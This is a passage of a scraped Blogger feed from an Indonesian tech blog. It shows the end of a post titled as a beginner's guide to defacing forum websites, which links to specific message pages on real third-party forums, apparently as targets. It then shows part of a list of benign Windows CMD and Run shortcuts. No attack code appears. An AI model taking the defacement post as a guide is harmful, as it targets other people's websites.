white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Komputer?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 11138
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Komputer?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Komputer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Komputer\/-\/Komputer?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2871463541711614980"},"published":{"$t":"2015-07-04T23:08:00.000+07:00"},"updated":{"$t":"2015-07-04T23:11:31.505+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputer"}],"title":{"type":"text","$t":"100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html\"\u003ECMD (Command Prompt)\u003C\/a\u003E adalah sebuah baris perintah pada sebuah \u003Ci\u003EOperating System\u003C\/i\u003E (OS) berbasis GUI (\u003Cb\u003EGraphical User Interface\u003C\/b\u003E) yang berfungsi untuk mengeksekusi file dengan cara menuliskan perintah pada jendela \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/trick-mematikan-komputer-orang-lain.html\" target=\"_blank\"\u003ECMD\u003C\/a\u003E atau lebih singkatnya Command Prompt ini adalah sistem operasi berbasis baris perintah, itulah tadi penjelasan singkat dari CMD.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENah, yang akan kita bahas selanjutnya yaitu perintah-perintah yang ada pada CMD itu sendiri, ada 100 lebih perintah CMD yang wajib kamu ketahui.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL81mZ3ik-abHo8c4eMtfWpiLqx3RylsDOIPwqWjTzUVjRaR7uWPZqUuWyewD3pTj5uoIcVhEaE_SIwJLVwYrzlz_-7Y7jgHsOIMsUJuyyzsTEwbDAu-QbEMBZ-Mt6txhlxjKJLoCKR4o\/s1600\/c.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL81mZ3ik-abHo8c4eMtfWpiLqx3RylsDOIPwqWjTzUVjRaR7uWPZqUuWyewD3pTj5uoIcVhEaE_SIwJLVwYrzlz_-7Y7jgHsOIMsUJuyyzsTEwbDAu-QbEMBZ-Mt6txhlxjKJLoCKR4o\/s1600\/c.png\" title=\"100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003ECommad Prompt\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ECara Membuka CMD (Command Prompt) :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EKlik \u003Cb\u003EStart - Run\u003C\/b\u003E atau tekan \u003Cb\u003ELogo Windows+R\u003C\/b\u003E lalu ketik \u003Cb\u003Ecmd\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EBerikut 100+ Perintah CMD (Command Prompt) Yang Wajib Kamu Ketahui :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E1. Accessibility\nControls = access.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E2. Add Hardware Wizard =\nhdwwiz.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E3. Add\/Remove Programs =\nappwiz.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E4. Administrative Tools\n= control admintools\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E5. Automatic Updates =\nwuaucpl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E6. Bluetooth Transfer\nWizard = fsquirt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E7. Calculator = calc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E8. Certificate Manager =\ncertmgr.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E9. Character Map =\ncharmap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E10. Check Disk Utility =\nchkdsk\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E11. Clipboard Viewer =\nclipbrd\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E12. Command Prompt = cmd\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E13. Component Services =\ndcomcnfg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E14. Computer Management\n= compmgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E15. Date\/Time Properties\n= timedate.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E16. DDE Share = ddeshare\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E17. Device Manager =\ndevmgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E18. Direct X Control\nPanel (If Installed)* = directx.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E19. Direct X\nTroubleshooter = dxdiag\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E20. Disk Cleanup Utility\n= cleanmgr\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E21. Disk Defragment =\ndfrg.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E22. Disk Management =\ndiskmgmt.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E23. Disk Partition\nManager = diskpart\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E24. Display Properties =\ncontrol desktop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E25. Display Properties =\ndesk.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E26. Display Properties\n(w\/Appearance Tab Preselected) = control color\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E27. Dr. Watson System\nTroubleshooting Utility = drwtsn32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E28. Driver Verifier\nUtility = verifier\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E29. Event Viewer =\neventvwr.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E30. File Signature\nVerification Tool = sigverif\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E31. Findfast =\nfindfast.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E32. Folders Properties =\ncontrol folders\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E33. Fonts = control\nfonts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E34. Fonts Folder = fonts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E35. Free Cell Card Game\n= freecell\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E36. Game Controllers =\njoy.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E37. Group Policy Editor\n(XP Prof) = gpedit.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E38. Hearts Card Game =\nmshearts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E39. Iexpress Wizard =\niexpress\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E40. Indexing Service =\nciadv.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E41. Internet Properties\n= inetcpl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E42. IP Config (Menampilkan konfigurasi koneksi) = ipconfig \/all\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E43. IP Config (Menampilkan konten DNS Cache) = ipconfig \/displaydns\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E44. IP Config (Mendelete DNS konten Cache) = ipconfig \/flushdns\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E45. IP Config (Pelepasan Semua Koneksi) = ipconfig \/release\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E46. IP Config (Memperbaharui Semua Koneksi) = ipconfig \/renew\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E47. IP Config (Refreshes DHCP \u0026amp; Re-Registers DNS) = ipconfig \/registerdns\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E48. IP Config (Menampilkan DHCP Class ID) = ipconfig \/showclassid\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E49. IP Config (Memodifikasi DHCP Class ID) = ipconfig \/setclassid\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E50. Java Control Panel\n(Jika diinstall) = jpicpl32.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E51. Java Control Panel\n(Jika diinstall) = javaws\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E52. Keyboard Properties\n= control keyboard\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E53. Local Security\nSettings = secpol.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E54. Local Users and\nGroups = lusrmgr.msc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E55. Logs You Out Of\nWindows = logoff\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E56. Microsoft Chat =\nwinchat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E57. Minesweeper Game =\nwinmine\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E58. Mouse Properties =\ncontrol mouse\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E59. Mouse Properties =\nmain.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E60. Network Connections\n= control netconnections\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E61. Network Connections\n= ncpa.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E62. Network Setup Wizard\n= netsetup.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E63. Notepad = notepad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E64. Nview Desktop\nManager (If Installed) = nvtuicpl.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E65. Object Packager =\npackager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E66. ODBC Data Source\nAdministrator = odbccp32.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E67. On Screen Keyboard =\nosk\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E68. Opens AC3 Filter (If\nInstalled) = ac3filter.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E69. Password Properties\n= password.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E70. Performance Monitor\n= perfmon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E70. Phone and Modem\nOptions = telephon.cpl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 